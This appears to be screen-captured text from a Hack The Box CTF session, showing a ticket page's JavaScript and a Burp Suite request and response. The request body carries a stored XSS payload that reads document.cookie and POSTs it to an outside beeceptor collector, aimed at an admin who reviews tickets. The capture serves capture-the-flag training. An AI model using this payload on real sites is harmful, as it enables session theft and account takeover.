 1 2 3 4
10.10.14.50 5:02
Challenges/App - Système
Hack The Box :: Dashboar
Hack The Box :: CTF
Kryptos Vault
http://138.68.139.197:30000/
#techieneurons - R
view-source:http://138.68.139.197:30000/static/js/support.js
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
$(document).ready(function() {
$("#send-btn").on('click', sendTicket);
});
async function sendTicket() {
$('#send-btn').prop('disabled', true);
let card = $("#resp-msg");
card.text('Sending your ticket, please wait');
card.show();
let message = $("#message").val();
if ($.trim(message) === '') {
$('#send-btn').prop('disabled', false);
card.text("Please input your message first!");
card.show();
return;
}
await fetch(`/api/tickets/add`, {
method: 'POST',
headers: {
'Content-Type': 'application/json',
},
body: JSON.stringify({message}),
})
.then((response) => response.json()
.then((resp) => {
card.text(resp.message);
card.show();
}))
.catch((error) => {
card.text(error);
card.show();
});
$('#send-btn').prop('disabled', false);
}
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://138.68.139.197:30000 HTTP/1 ?
Request
INSPECTOR
Pretty Raw Hex \n
1 POST /api/tickets/add HTTP/1.1
2 Host: 138.68.139.197:30000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://138.68.139.197:30000/
8 Content-Type: application/json
9 Origin: http://138.68.139.197:30000
10 Content-Length: 80
11 DNT: 1
12 Connection: close
13
14 {
"message":
"<script>const data=document.cookie;fetch('https://techieneurons.free.beeceptor.com', {method: 'POST',headers: {'Content-Type': 'application/json',}
,body: JSON.stringify({data})});</script>"
}
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 55
5 ETag: W/"37-xXOtaFpln/xC3zxt223Qgw6N4F8"
6 Date: Sun, 15 May 2022 09:00:35 GMT
7 Connection: close
8
9 {
"message":"An admin will review your ticket shortly!"
}
Search... 0 matches
Done 262 bytes | 6,814 millis